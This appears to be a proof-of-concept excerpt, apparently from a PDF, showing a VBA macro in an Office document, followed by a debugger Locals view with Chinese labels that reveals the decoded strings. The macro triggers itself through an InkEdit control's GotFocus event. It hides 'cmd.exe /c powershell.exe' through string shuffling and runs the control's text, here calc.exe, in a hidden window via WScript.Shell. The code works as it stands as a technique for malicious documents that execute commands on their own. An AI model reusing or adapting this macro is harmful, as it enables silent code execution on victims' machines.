 InkEdit1
Private Sub InkEdit1_GotFocus()
xiaojiangjj1cm
Application.DisplayAlerts = True
End Sub
Private Sub xiaojiangjj1cm()
Dim var_str, str00, str01, str2, str22
str1 = "ell.exe  xe /c powershcmd.e"
str22 = Right(str1, 18)
str2 = Right(str22, 5) & Mid(str22, 1, Len(str22) - 5) & Mid(str1, 1, Len(str1) - 18)
str00 = InkEdit1.Text
var_str = str2 & str00
Set ws = CreateObject("WScr" & "ipt.Sh" & "ell")
ws.Run var_str, 0, False
End Sub
本地窗口
Project.ThisDocument.xiaojiangjj1cm
表达式 值
Me
var_str "cmd.exe /c powershell.exe   calc.exe"
str00 " calc.exe"
str01 空值
str2 "cmd.exe /c powershell.exe  "
str22 "xe /c powershcmd.e"
str1 "ell.exe  xe /c powershcmd.e"